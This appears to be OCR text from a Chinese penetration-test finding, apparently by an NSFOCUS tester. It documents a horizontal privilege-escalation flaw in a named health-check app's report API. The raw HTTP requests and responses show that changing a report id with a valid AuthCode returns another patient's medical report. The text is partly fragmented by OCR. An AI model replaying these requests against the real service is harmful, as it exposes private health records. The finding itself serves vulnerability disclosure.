 登录后-增删改查功能测试
水平越权
我的体检
体检方案 体检须知 体检报告
GET /api/report/physica/371088 HTTP/1.1
用户身份id
deviceModel: SM-G973N Android25 v5.6.0
AuthCode: e555a8b2d04f451db950fa784feedf44
Host
Con
User-Agent: okhttp/3.4.2
用户token
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 09 Sep 2022 06:33:32 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 362
Connection: close
{
"code":"200",
"description":"success",
"detail":[
{
"data":[
{
"date":"2020-10-07",
"flag":"0",
"id":"3327",
"photos":"https: pload/report/371088_202209
09142414817999.jpg",
"photosList":null,
"remark":"测试",
"title":"2020-10-07 测试",
"url":""
}
GET /api/report/physical/100000 HTTP/1.1
deviceModel: SM-G973N Android25 v5.6.0
Host: www.kaiyuncare.com
Connection: close
User-Agent: okhttp/3.4.2
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 09 Sep 2022 06:40:42 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 88
Connection: close
{
"code":"401",
"description":"登录状态失效，请重新登录",
"detail":null
}
将AuthCode删除，发现“登录状态失败”
GET /api/report/physical/100000 HTTP/1.1
deviceModel: SM-G973N Android25 v5.6.0
AuthCode: e555a8b2d04f451db950fa784feedf44
Host: www.kaiyuncare.com
Connection: close
User-Agent: okhttp/3.4.2
"description":"success",
"detail":[
{
"data":[
{
"date":"2022-04-12",
"flag":"1",
"id":"536560",
"photos":"",
"photosList":null,
"remark":"",
"title":"2022-04-12 焦作二院健管中心",
"url":"http://api.kaiyuncare.com:80/rest/lhly/showReport?patientCode=
80536560&mecHospitalId=11"
}
修改id就可以查看他人报告
NSFOCUS
周雪亮